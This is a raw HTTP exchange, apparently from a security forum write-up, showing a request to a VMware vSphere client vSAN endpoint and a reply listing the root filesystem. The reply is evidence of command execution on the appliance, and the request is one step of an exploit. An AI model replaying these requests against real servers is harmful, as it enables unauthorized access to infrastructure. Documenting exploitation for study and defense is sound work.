 POST /ui/h5-vsan/rest/proxy/service/systemProperties/getProperty HTTP/1.1
Host: 192.168.80.155
User-Agent: python-requests/2.23.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/json
Content-Length: 32
{"methodInput": ["output",null]}
HTTP/1.1 200
Strict-Transport-Security: max-age=30758400;includeSubDomains
X-XSS-Protection: 1; mode=block
Set-Cookie: VSPHERE-UI-JSESSIONID=648A11175C1C19427A660648DF1D4721; Path=/ui; Secure; HttpOnly
Content-Type: application/json;charset=UTF-8
Date: Sat, 05 Jun 2021 09:27:28 GMT
Connection: close
Server: Anonymous
Content-Length: 1532
{"result":"total 77\\ndrwxr-xr-x  22 root root  4096 May 29 17:11 .\\ndrwxr-xr-x  22 root root  4096 May 29 17:11
..\\nlrwxrwxrwx   1 root root     7 Nov 18  2019 bin -> usr/bin\\ndrwxr-xr-x   4 root root  1024 Nov 18  2019
boot\\ndrwxr-xr-x   3 root root  4096 May 29 17:11 .cache\\ndrwxr-xr-x  26 root root  4340 Jun  5 03:25
dev\\ndrwxr-xr-x  86 root root  4096 Jun  5 03:32 etc\\ndrwxr-xr-x  15 root root  4096 May 30 00:31 home\\nlrwxrwxrwx
1 root root     7 Nov 18  2019 lib -> usr/lib\\nlrwxrwxrwx   1 root root     7 Nov 18  2019 lib64 -> usr/lib\\ndrwx------   2
root root 16384 Nov 18  2019 lost+found\\nlrwxrwxrwx   1 root root     9 Nov 18  2019 media -> run/media\\ndrwxr-xr-x
4 root root  4096 Nov 18  2019 mnt\\ndrwxr-xr-x   4 root root  4096 May 30 00:30 opt\\ndr-xr-xr-x 261 root root     0
Jun  5 03:24 proc\\ndrwx------   4 root root  4096 Jun  4 06:07 root\\ndrwxr-xr-x  15 root root   400 Jun  5 04:24
run\\nlrwxrwxrwx   1 root root     8 Nov 18  2019 sbin -> usr/sbin\\nlrwxrwxrwx   1 root root     7 Nov 18  2019 srv ->
var/srv\\ndrwxr-xr-x   2 root root  4096 May 30 00:28 ssh\\ndrwxr-xr-x  26 root root  4096 May 29 16:57
storage\\ndr-xr-xr-x  13 root root     0 Jun  5 03:25 sys\\ndrwxr-xr-x   2 root root  4096 May 29 17:06
tftpboot\\ndrwxrwxrwt  22 root root   480 Jun  5 09:20 tmp\\ndrwxr-xr-x  15 root root  4096 May  5  2019
usr\\ndrwxr-xr-x   2 root root  4096 May 30 00:28 vapi-endpoint\\ndrwxr-xr-x  18 root root  4096 May 30 00:31
var\\ndrwx------   3 root root  4096 Nov 18  2019 vasecurity"}
先知社区